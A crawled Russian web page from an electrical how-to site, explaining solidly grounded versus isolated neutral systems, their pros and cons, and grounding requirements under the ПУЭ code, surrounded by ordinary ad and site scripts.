

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://220v.guru/elementy-elektriki/zazemlenie/ponyatie-gluhozazemlennaya-neytral-i-otlichiya-ot-izolirovannoy.html
body_size: 12688
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Глухозаземленная нейтраль: отличия, заземление, понятие и принцип действия</title>
<meta name="description" content="Определение понятия глухозаземленная нейтраль и область использования этого метода защиты электросетей. Принцип действия. Преимущества и недостатки сетей с глухозаземленной нейтралью."><link rel="canonical" href="https://220v.guru/elementy-elektriki/zazemlenie/ponyatie-gluhozazemlennaya-neytral-i-otlichiya-ot-izolirovannoy.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.11">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Глухозаземленная нейтраль: отличия, заземление, понятие и принцип действия" property="og:title" />
<meta content="https://220v.guru/elementy-elektriki/zazemlenie/ponyatie-gluhozazemlennaya-neytral-i-otlichiya-ot-izolirovannoy.html" property="og:url" />
<meta content="https://220v.guru/images/490421/bigCover.jpg" property="og:image" />
<meta content="Определение понятия глухозаземленная нейтраль и область использования этого метода защиты электросетей. Принцип действия. Преимущества и недостатки сетей с глухозаземленной нейтралью." name="og:description" />
<meta content="Информационный сайт 220v.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Определение понятия глухозаземленная нейтраль и область использования этого метода защиты электросетей. Принцип действия. Преимущества и недостатки сетей с глухозаземленной нейтралью."/>
<meta name="twitter:title" content="Глухозаземленная нейтраль: отличия, заземление, понятие и принцип действия"/>
<meta name="twitter:site" content="@220vguru"/>
<meta name="twitter:domain" content="Информационный сайт 220v.guru"/>
<meta name="twitter:image:src" content="https://220v.guru/images/490421/bigCover.jpg"/>
<meta name="twitter:creator" content="@220vguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/HFr0.CaS.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/bytovaya-tehnika" rel="nofollow">Бытовая техника</a>
		<ul class="sub-menu">
		<li><a href="/bytovaya-tehnika/blendery" rel="nofollow">Блендеры</a>
		</li>
		<li><a href="/bytovaya-tehnika/varochnye-paneli" rel="nofollow">Варочные панели</a>
		</li>
		<li><a href="/bytovaya-tehnika/ventilyatory" rel="nofollow">Вентиляторы</a>
		</li>
		<li><a href="/bytovaya-tehnika/vytyazhki" rel="nofollow">Вытяжки</a>
		</li>
		<li><a href="/bytovaya-tehnika/duhovye-shkafy-i-pechki" rel="nofollow">Духовые шкафы и печки</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-vybrat" rel="nofollow">Как выбрать</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-podklyuchit" rel="nofollow">Как подключить</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-polzovatsya" rel="nofollow">Как пользоваться</a>
		</li>
		<li><a href="/bytovaya-tehnika/mikrovolnovki" rel="nofollow">Микроволновки</a>
		</li>
		<li><a href="/bytovaya-tehnika/obogrevateli" rel="nofollow">Обогреватели</a>
		</li>
		<li><a href="/bytovaya-tehnika/otoplenie" rel="nofollow">Отопление</a>
		</li>
		<li><a href="/bytovaya-tehnika/podklyuchenie-tehniki" rel="nofollow">Подключение техники</a>
		</li>
		<li><a href="/bytovaya-tehnika/pylesosy" rel="nofollow">Пылесосы</a>
		</li>
		<li><a href="/bytovaya-tehnika/remont" rel="nofollow">Ремонт</a>
		</li>
		<li><a href="/bytovaya-tehnika/stiralnye-mashinki" rel="nofollow">Стиральные машинки</a>
		</li>
		<li><a href="/bytovaya-tehnika/teplyy-pol" rel="nofollow">Теплый пол</a>
		</li>
		<li><a href="/bytovaya-tehnika/teny" rel="nofollow">Тэны</a>
		</li>
		<li><a href="/bytovaya-tehnika/utyugi" rel="nofollow">Утюги</a>
		</li>
		<li><a href="/bytovaya-tehnika/holodilniki" rel="nofollow">Холодильники</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vse-ob-elektroenergii" rel="nofollow">Всё об электроэнергии</a>
		<ul class="sub-menu">
		<li><a href="/vse-ob-elektroenergii/akkumulyatory" rel="nofollow">Аккумуляторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/generatory" rel="nofollow">Генераторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/osveschenie" rel="nofollow">Освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/svetodiodnoe-osveschenie" rel="nofollow">Светодиодное освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/solnechnaya-energiya" rel="nofollow">Солнечная энергия</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/energiya-vetra" rel="nofollow">Энергия ветра</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/samodelki" rel="nofollow">Самоделки</a>
	</li>
<li>
	<a href="/fizicheskie-ponyatiya-i-pribory" rel="nofollow">Физические понятия и приборы</a>
		<ul class="sub-menu">
		<li><a href="/fizicheskie-ponyatiya-i-pribory/ampermetry" rel="nofollow">Амперметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/moschnost" rel="nofollow">Мощность</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/multimetry" rel="nofollow">Мультиметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/napryazhenie" rel="nofollow">Напряжение</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/payalniki" rel="nofollow">Паяльники</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/tok" rel="nofollow">Ток</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/elementy-elektriki" rel="nofollow">Элементы электрики</a>
		<ul class="sub-menu">
		<li><a href="/elementy-elektriki/avtomaty" rel="nofollow">Автоматы</a>
		</li>
		<li><a href="/elementy-elektriki/antenny" rel="nofollow">Антенны</a>
		</li>
		<li><a href="/elementy-elektriki/vyklyuchateli" rel="nofollow">Выключатели</a>
		</li>
		<li><a href="/elementy-elektriki/datchiki" rel="nofollow">Датчики</a>
		</li>
		<li><a href="/elementy-elektriki/dvigateli" rel="nofollow">Двигатели</a>
		</li>
		<li><a href="/elementy-elektriki/diody" rel="nofollow">Диоды</a>
		</li>
		<li class="active"><a href="/elementy-elektriki/zazemlenie" rel="nofollow">Заземление</a>
		</li>
		<li><a href="/elementy-elektriki/zaryadnye-ustroystva" rel="nofollow">Зарядные устройства</a>
		</li>
		<li><a href="/elementy-elektriki/kabeli" rel="nofollow">Кабели</a>
		</li>
		<li><a href="/elementy-elektriki/kondensatory" rel="nofollow">Конденсаторы</a>
		</li>
		<li><a href="/elementy-elektriki/lampy" rel="nofollow">Лампы</a>
		</li>
		<li><a href="/elementy-elektriki/provodka" rel="nofollow">Проводка</a>
		</li>
		<li><a href="/elementy-elektriki/rezistory" rel="nofollow">Резисторы</a>
		</li>
		<li><a href="/elementy-elektriki/rele" rel="nofollow">Реле</a>
		</li>
		<li><a href="/elementy-elektriki/rozetki" rel="nofollow">Розетки</a>
		</li>
		<li><a href="/elementy-elektriki/svarka" rel="nofollow">Сварка</a>
		</li>
		<li><a href="/elementy-elektriki/shemy" rel="nofollow">Схемы</a>
		</li>
		<li><a href="/elementy-elektriki/schetchiki" rel="nofollow">Счетчики</a>
		</li>
		<li><a href="/elementy-elektriki/tranzistory" rel="nofollow">Транзисторы</a>
		</li>
		<li><a href="/elementy-elektriki/transformatory" rel="nofollow">Трансформаторы</a>
		</li>
		</ul>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327742-13 -->
<div id="yandex_rtb_R-A-327742-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-13",
                renderTo: "yandex_rtb_R-A-327742-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://220v.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/elementy-elektriki" rel="v:url" property="v:title">Элементы электрики</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/elementy-elektriki/zazemlenie" rel="v:url" property="v:title">Заземление</a></li><li><a href="https://220v.guru/elementy-elektriki/zazemlenie/ponyatie-gluhozazemlennaya-neytral-i-otlichiya-ot-izolirovannoy.html" rel="v:url" property="v:title">Понятие глухозаземленная нейтраль и отличия от изолированной</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <script>document.write(base64_decode('[base64]/OiDQlNCg0JIg0Lgg0JTQoNCbPC9kaXY+PHA+0KDQsNGB0YjQuNGE0YDQvtCy0LrQsCDQsNCx0LHRgNC10LLQuNCw0YLRg9GA0Ysg0JTQoNCSOiDRh9GC0L4g0L7Qt9C90LDRh9Cw0Y7RgiDQsdGD0LrQstGLINC90LAg0YDRgtGD0YLQvdC+0Lkg0LvQsNC80L/QtSwg0L7RgtC70LjRh9C40LUg0JTQoNCbINC+0YIg0LvQsNC80L/[base64]/0YDQvtCy0L7QtNC+0LIg0Lgg0YHQv9C+0YHQvtCx0Ysg0YDQsNCx0L7RgtGLINGBINC90LjQvNC4PC9kaXY+PHA+0KHQvtC10LTQuNC90LjRgtC10LvQuCDQtNC70Y8g0L/RgNC+0LLQvtC00L7Qsjog0YDQsNC30L3QvtCy0LjQtNC90L7RgdGC0Lg7INC00YDRg9Cz0LjQtSDRgdC/0L7RgdC+0LHRiyDRgdC60YDQtdC/[base64]/0L7RgdGH0LjRgtCw0YLRjCDQvtCx0YnQtdC1INGB0L7Qv9GA0L7RgtC40LLQu9C10L3QuNC1INGG0LXQv9C4PC9kaXY+PHA+0JrQsNC6INC/0L7RgdGH0LjRgtCw0YLRjCDRgdC+0L/RgNC+0YLQuNCy0LvQtdC90LjQtTog0L/QsNGA0LDQu9C70LXQu9GM0L3QsNGPLCDQv9C+0YHQu9C10LTQvtCy0LDRgtC10LvRjNC90LDRjyDQuCDQutC+0LzQsdC40L3QuNGA0L7QstCw0L3QvdCw0Y8g0YbQtdC/[base64]/[base64]/0L7QtNC60LvRjtGH0LjRgtGMINC6INC+0LTQvdC+0YTQsNC30L3QvtC5INGG0LXQv9C4IDIyMNCyPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/krasnikov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Красников Николай" data-vname="Николая Витальевича"></div>
					<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-327742-17 -->
<div id="yandex_rtb_R-A-327742-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-17",
                renderTo: "yandex_rtb_R-A-327742-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 220v sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6710907809"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://220v.guru/images/490421/bigCover.jpg">
<meta itemprop="description" content="Определение понятия глухозаземленная нейтраль и область использования этого метода защиты электросетей. Принцип действия. Преимущества и недостатки сетей с глухозаземленной нейтралью.">

<h1 itemprop="name" id="article-title">Понятие глухозаземленная нейтраль и отличия от изолированной</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/490421/izolirovannaya_neytral_takoe.jpg" alt="Изолированная нейтраль что это такое " title="" width="300" height="168" class="alignright">Чаще всего в электроустановках для защиты людей от удара током используется глухозаземленная нейтраль. В результате при аварийной ситуации потенциалы быстро уравниваются, а защитное оборудование работает более эффективно. Для грамотного использования этого механизма необходимо хорошо знать и уметь применять на практике нормы ПУЭ.</p><span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#preimuschestva">Преимущества и недостатки изолированной нейтрали</a></li>
<li><a href="#princip">Принцип работы глухозаземленной нейтрали</a><ul>
<li><a href="#plyusy">Плюсы и минусы способа</a></li></ul></li>
<li><a href="#trebovaniya">Требования ПУЭ</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="preimuschestva">Преимущества и недостатки изолированной нейтрали</h2>



<p>Сегодня в электроустановках используется два защитных механизма — изолированная и глухозаземленная нейтраль. Главное преимущество заключается в отсутствии необходимости экстренного отключения первого однофазного замыкания на землю. Также следует помнить, что в области повреждения электросети создается небольшой ток, но это справедливо только при низкой токовой емкости на землю<strong>. Однако есть несколько недостатков, из-за которых изолированная нейтраль используется сравнительно редко:</strong></p>

<ul class="accentgreen">
	<li>Возможно появление перемежающегося дугового напряжения.</li>
	<li>Не исключается вероятность появления большего количества повреждений по причине пробоя изоляции проводников в местах появления дугового перенапряжения.</li>
	<li>Все электрооборудование необходимо изолировать на линейное напряжение относительно земли.</li>
	<li>Воздействие дугового перенапряжения на изоляцию носит продолжительный характер.</li>
	<li>Часто возникают сложности с обнаружением мест повреждений.</li>
	<li>При однофазном замыкании правильная работа систем релейной защиты не может быть гарантирована.</li>
</ul>

<p>Все эти недостатки полностью нивелируют преимущества такого способа заземления нейтрали. В то же время этот метод защиты в некоторых ситуациях продолжает оставаться эффективным и не противоречит нормам ПУЭ.</p>

<blockquote>
<p>Например, изолированная нейтраль может стать хорошим решением для защиты высоковольтных линий, так как позволяет избежать аварийного отключения. В свою очередь, требованиям защиты сетей конченого потребителя электроэнергии он не удовлетворяет.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/lj-i23-xzoc"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/eNlVAbgaGOU"></iframe></p>


<h2 id="princip">Принцип работы глухозаземленной нейтрали</h2>



<p><img src="/images/490420/takoe_gluhozazemlennaya.jpg" alt="Что такое глухозаземленная нейтраль" title="" width="300" height="224" class="alignleft">Сначала необходимо понять, что является определением понятия глухозаземленная нейтраль. Согласно ПУЭ этот способ предполагает прямое соединение нейтрали трансформатора с заземляющим элементом. В электротехнике такой способ заземления принято называть рабочим. Также необходимо помнить, что в электроустановках, рассчитанных на напряжение 220−380 вольт, сопротивление заземляющих элементов не должно превышать показатель в 4 Ом.</p>

<p><strong>Принцип действия глухозаземленной нейтрали</strong> можно продемонстрировать на примере трехпроводной электроцепи, соединяющей источник энергии с жилым домом. При ее создании нейтраль просто распределяется по щитку, и к ней подключаются все заземляющие контуры потребителей. Такая цепь не предполагает наличия различных устройств, которые могут нарушить ее единство.</p>

<p>Если предположить, что по причине частых вибраций в холодильнике от места крепления отсоединился фазный проводник и вступил в контакт с корпусом, то такая ситуация является аварийной. Все это приводит к появлению короткого замыкания и стремительному увеличению силы тока. Однако автоматический выключатель быстро справляется с поставленной задачей и размыкает цепь. Если человек случайно дотронется до провода, то поражения током не произойдет, ведь сопротивление R0 будет меньше в сравнении с возникающим при прохождении через человеческое тело.</p>

<p><iframe src="https://www.youtube.com/embed/5QwzOqWttp0"></iframe></p>

<h3 id="plyusy">Плюсы и минусы способа</h3>

<p>Глухозаземленная нейтраль имеет больше преимуществ и меньше недостатков в сравнении с изолированной. <strong>Среди преимуществ можно отметить:</strong></p>

<ul class="accentred">
	<li><img src="/images/490418/zazemlenie_neytrali.jpg" alt=" заземление нейтрали" title="" width="300" height="225" class="alignright">Появляется возможность использовать оборудование с таким уровнем изоляции, который был изначально запланирован.</li>
	<li>Отпадает необходимость в использовании специальных защитных схем.</li>
	<li>Эффективно справляется с подавлением перенапряжения.</li>
</ul>

<blockquote>
<p>Однако это неидеальный способ и ему присущи некоторые недостатки. Начать стоит с того, что риски получения повреждений от удара электротоком сохраняются, хотя их и можно считать незначительными. Кроме этого, из-за большого замыкания тока на землю могут появиться помехи и даже повреждения сети.</p>
</blockquote>


<h2 id="trebovaniya">Требования ПУЭ</h2>



<p>Сегодня в электротехнике достаточно активно используются оба способа — <strong>глухозаземленная и изолированная нейтраль</strong>. Различия между ними в первую очередь заключаются в способе подключения трансформатора к заземляющему элементу. Вся необходимая информация по выбору способа защиты изложена в ПУЭ.</p>

<p><strong>Если говорить о бытовой сети на 220 вольт</strong>, то место заземления можно расположить около трансформатора, и для решения поставленной задачи применяется отдельный проводник. Это позволит уменьшить путь прохождения тока и одновременно сократить расходы. В загородном доме допускается соединение с металлическим каркасом строения, расположенным в глубине земли.</p>

<blockquote>
<p>Если же заземляющим элементом является фундамент, то к его арматуре необходимо выполнить подключение минимум в двух точках.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/fNCIsi0RdeU"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/nWz-n9fFE3Q"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!-- Yandex.RTB R-A-327742-11 -->
<div id="yandex_rtb_R-A-327742-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-11",
                renderTo: "yandex_rtb_R-A-327742-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="42">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Николая Витальевича" class="authorava" width=40 height=40>
		<a href="/expert/krasnikov.html" rel="nofollow" class="authorlink">Красников Николай</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="57217" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">42</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/509076/bigCover.jpg);">
      <a href="/elementy-elektriki/zazemlenie/osobennosti-ispolzovaniya-glavnoy-zazemlyayuschey-shiny-gzsh.html" title="">Особенности использования главной заземляющей шины (ГЗШ)</a>
    </div>
      <div class="item" style="background-image: url(/images/444034/bigCover.jpg);">
      <a href="/elementy-elektriki/zazemlenie/ponyatie-rabochego-zazemleniya-i-ego-funkciya.html" title="Рабочее заземление">Понятие рабочего заземления и его функция</a>
    </div>
      <div class="item" style="background-image: url(/images/474709/bigCover.jpg);">
      <a href="/elementy-elektriki/zazemlenie/zazemlenie-svoimi-rukami-v-chastnom-dome-s-pitaniem-220v.html" title="">Заземление своими руками в частном доме с питанием 220в</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327742-14 -->
<div id="yandex_rtb_R-A-327742-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-14",
                renderTo: "yandex_rtb_R-A-327742-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 95,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327742-16 -->
<div id="yandex_rtb_R-A-327742-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-16",
                renderTo: "yandex_rtb_R-A-327742-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/0LUsINC+0YLQu9C40YfQuNC1INCU0KDQmyDQvtGCINC70LDQvNC/[base64]/QvtGB0L7QsdGLINGA0LDQsdC+0YLRiyDRgSDQvdC40LzQuDwvZGl2PjxwPtCh0L7QtdC00LjQvdC40YLQtdC70Lgg0LTQu9GPINC/[base64]/RgNC+0YLQuNCy0LvQtdC90LjQtSDRhtC10L/QuDwvZGl2PjxwPtCa0LDQuiDQv9C+0YHRh9C40YLQsNGC0Ywg0YHQvtC/0YDQvtGC0LjQstC70LXQvdC40LU6INC/0LDRgNCw0LvQu9C10LvRjNC90LDRjywg0L/[base64]/[base64]/RgNC40YfQuNC90Ysg0LLQvtC30L3QuNC60L3QvtCy0LXQvdC40Y8g0Lgg0LjRgdC/0L7Qu9GM0LfQvtCy0LDQvdC40LUg0YDQtdC30L7QvdCw0L3RgdCwINC90LDQv9GA0Y/QttC10L3QuNC5PC9kaXY+PHA+0KDQtdC30L7QvdCw0L3RgSDQvdCw0L/RgNGP0LbQtdC90LjQuTog0L/RgNC40YfQuNC90Ysg0LLQvtC30L3QuNC60L3QvtCy0LXQvdC40Y8sINGB0L/QvtGB0L7QsdGLINC40YHQv9C+0LvRjNC30L7QstCw0L3QuNGPINC4INCy0L7Qt9C80L7QttC90YvQuSDQstGA0LXQtCwg0YbQtdC/0Ywg0L/QtdGA0LXQvNC10L3QvdC+0LPQviDRgtC+0LrQsDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327742-15 -->
<div id="yandex_rtb_R-A-327742-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-15",
                renderTo: "yandex_rtb_R-A-327742-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Про электрику простым языком</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
